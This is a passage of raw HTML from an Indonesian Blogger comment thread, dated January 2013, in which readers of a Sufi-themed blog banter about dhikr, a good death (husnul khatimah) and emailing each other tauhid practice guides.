<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357200868010#c4946865846169391573' title='comment permalink'>
03 Januari, 2013 15:14
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4946865846169391573' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c47742433915050060'>
<a name='c47742433915050060'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-47742433915050060'>
<p>
Iya Bang......<br />Inalillahi wainaillahi roji&#39;un...<br />semua dari Allah akan kembali lagi pada Allah pula,karena tubuh dan ruh itu Esa,BUKAN kembali ke tanah...?<br /><br />Semoga kelak kita semua meninggal dalam Khusnul khotimah,dan ruh dan jasad tidak terpisah...^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357201137515#c47742433915050060' title='comment permalink'>
03 Januari, 2013 15:18
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/47742433915050060' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6536075435708676746'>
<a name='c6536075435708676746'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6536075435708676746'>
<p>
Kang Xanana Part 2...^__^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357201302957#c6536075435708676746' title='comment permalink'>
03 Januari, 2013 15:21
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6536075435708676746' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c503627703764931111'>
<a name='c503627703764931111'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-503627703764931111-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-503627703764931111'>
<p>
Ɣååª kah bang? Maklum bang kantor ßël&#9786;&#9807; byr speedy jd isolir spedyx... Ane pke HP smentara &#59029;G&#818;&#814;&#773;&#818;&#865;åк&#818;&#814;&#773;&#818;&#865;&#59029; isa pke emo jg, drpd absen?? Bang bagi2 tips dunk spy ada peningkatan ɪ&#775;πɪ&#775; plg tdk ßî&#167;ã duduk2 ϑΐ tmpt khusnul khatimah ƴαπƍ kt Abah itu??? Asliii pgennnn..... :(
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357201324648#c503627703764931111' title='comment permalink'>
03 Januari, 2013 15:22
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/503627703764931111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c69528113194570949'>
<a name='c69528113194570949'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-69528113194570949-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-69528113194570949'>
<p>
Halo juga bang angsa... :20: angsa itu bukan melata loh, tapi unggas. Angsa itu juga bisa terbang di LAANGIT kehidupan Bumi hihihi http://1.bp.blogspot.com/-vFlfXDrLRgM/UE4rgBnKAjI/AAAAAAAAFcQ/Cx7inRV1Adg/s1600/ngakak.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357201343776#c69528113194570949' title='comment permalink'>
03 Januari, 2013 15:22
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/69528113194570949' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2695154196438840424'>
<a name='c2695154196438840424'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2695154196438840424-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2695154196438840424'>
<p>
duduk manis juga ah, ikutan neng Nisa mancing donat pake ~O) ~O) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357201444582#c2695154196438840424' title='comment permalink'>
03 Januari, 2013 15:24
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2695154196438840424' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6137902058380670011'>
<a name='c6137902058380670011'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6137902058380670011'>
<p>
BRB nya akang Adam biasanya sehari semalem...^_^<br /><br />ibarat singkong ,nih penumpang dah jadi tape alias peyeum...^__^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357201705888#c6137902058380670011' title='comment permalink'>
03 Januari, 2013 15:28
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6137902058380670011' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2214912432373183629'>
<a name='c2214912432373183629'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2214912432373183629-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2214912432373183629'>
<p>
bang antox ada email ga? kemaren aku email edgar, kang xanana, n neng nissa. isinya email2 pertama ku waktu baru kenal kangmux 4 bulan lalu. isinya tatacara lengkap panduan latihan DIAM dan bahasan BUDDUHUN.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357201842775#c2214912432373183629' title='comment permalink'>
03 Januari, 2013 15:30
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2214912432373183629' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3650696675804634284'>
<a name='c3650696675804634284'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3650696675804634284'>
<p>
oh ya...????<br />kapan kirim emailnyua bang..? kok gak ngabari...?<br /><br />langsung cek email ah.......^^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357201943681#c3650696675804634284' title='comment permalink'>
03 Januari, 2013 15:32
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3650696675804634284' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4398296864805877117'>
<a name='c4398296864805877117'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4398296864805877117-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4398296864805877117'>
<p>
yaps...satuju sama neng nissa :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357202002245#c4398296864805877117' title='comment permalink'>
03 Januari, 2013 15:33
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4398296864805877117' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5134630868937785739'>
<a name='c5134630868937785739'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5134630868937785739-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5134630868937785739'>
<p>
antox_hooligan@yahoo.co.I&#39;d<br />binche.hooligan@gmail.com<br />Krim ke 2 ήƔª bang??? Ditunggu lho Ɣååª... Hehehe lumayan kn dpt kiriman modul tauhid praktek dr mentor... Hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357202192402#c5134630868937785739' title='comment permalink'>
03 Januari, 2013 15:36
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5134630868937785739' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2575054600378392610'>
<a name='c2575054600378392610'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2575054600378392610-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2575054600378392610'>
<p>
namanya juga &#39;surprise&#39; awal taon. masa siy dikasiy tau dulu. wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357203555925#c2575054600378392610' title='comment permalink'>
03 Januari, 2013 15:59
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2575054600378392610' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2477034178427192031'>
<a name='c2477034178427192031'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2477034178427192031'>
<p>
Sedang saya baca bang..^__^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357203642638#c2477034178427192031' title='comment permalink'>
03 Januari, 2013 16:00
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2477034178427192031' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6554794974552327336'>
<a name='c6554794974552327336'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6554794974552327336-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6554794974552327336'>
<p>
binche? ini email yey kalo malem ya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357203668462#c6554794974552327336' title='comment permalink'>
03 Januari, 2013 16:01
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6554794974552327336' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4592096296066936784'>
<a name='c4592096296066936784'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4592096296066936784-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4592096296066936784'>
<p>
smoga bermanfaat yaa...saya juga doakan untuk kelancaran praktiknya :D amiin...<br /><br />oya, mas antox, udah ane email yak. monggo dicek...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357203839738#c4592096296066936784' title='comment permalink'>
03 Januari, 2013 16:03
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4592096296066936784' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2074407059230653342'>
<a name='c2074407059230653342'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2074407059230653342-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2074407059230653342'>
<p>
&#8203;&#8203;(&#59143;&#728;&#59145;&#728;)&#8226;&#8226;&#8226;&#62466;ê&#62466;&#8226;&#8226;&#8226;&#8206;&#8203;&#8203;&#8206;&#8203;&#8203; pke ngece kan??? Udah ah siang mlem șȃṁ&#813;&#776;&#773;&#805;ȃ&#59012; ªĴää lah, Π&#8224;&#8706;я  neng bunga mara lo??? Kwkwkkwkwkwkkw
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357204127870#c2074407059230653342' title='comment permalink'>
03 Januari, 2013 16:08
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2074407059230653342' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3303346398497064417'>
<a name='c3303346398497064417'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3303346398497064417'>
<p>
wah bank arbi bagi bagi ya....<br />boleh dong kita kebagian..... :D<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357204448257#c3303346398497064417' title='comment permalink'>
03 Januari, 2013 16:14
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3303346398497064417' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3886358136967288747'>
<a name='c3886358136967288747'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3886358136967288747-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3886358136967288747'>
<p>
http://lh5.googleusercontent.com/-oTu85zJ0-9k/UHeVTbFc1aI/AAAAAAAAGUk/fPSbTTnc0aw/s22/heheotan.gif http://lh5.googleusercontent.com/-oTu85zJ0-9k/UHeVTbFc1aI/AAAAAAAAGUk/fPSbTTnc0aw/s22/heheotan.gif http://lh5.googleusercontent.com/-oTu85zJ0-9k/UHeVTbFc1aI/AAAAAAAAGUk/fPSbTTnc0aw/s22/heheotan.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357204636715#c3886358136967288747' title='comment permalink'>
03 Januari, 2013 16:17
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3886358136967288747' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9106544883739114901'>
<a name='c9106544883739114901'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9106544883739114901-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9106544883739114901'>
<p>
Zikir itu sama  bentuk zahir dari zikir la biharfin wa laa shautin, Brad.. ini landasan versi sobat Tasawuf :D<br /><br />Baiat Rasul terhadap Ali dilakukan di dalam ka&#39;bah (Hai ali, picingkan kedua mata mu, tungkatkan lidah mu ke langit-langit dan SEBUT Allah Allah)&quot;. Setelah baiat dilakukan berkatalah Rasul di khalayak ramai &quot;Aku adalah GUDANG ILMU dan Ali adalah PINTUNYA&quot;.<br /><br />BRB lagi :3: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357205608428#c9106544883739114901' title='comment permalink'>
03 Januari, 2013 16:33
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9106544883739114901' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5669236823495018277'>
<a name='c5669236823495018277'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5669236823495018277-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5669236823495018277'>
<p>
Ato limarattus...limarattus... Jauh dekat șȃṁ&#813;&#776;&#773;&#805;ȃ&#59012; ongkosx mah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357205692751#c5669236823495018277' title='comment permalink'>
03 Januari, 2013 16:34
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5669236823495018277' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5647898340375397543'>
<a name='c5647898340375397543'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5647898340375397543-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5647898340375397543'>
<p>
sip, Mas.. entar ane add.. *tapi kalao yang binche ngeaddnya bakal rada geli nih.. :}}  peace ahhh  *kaboorrr  :7:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357205865920#c5647898340375397543' title='comment permalink'>
03 Januari, 2013 16:37
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5647898340375397543' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8031744226910454979'>
<a name='c8031744226910454979'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8031744226910454979-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
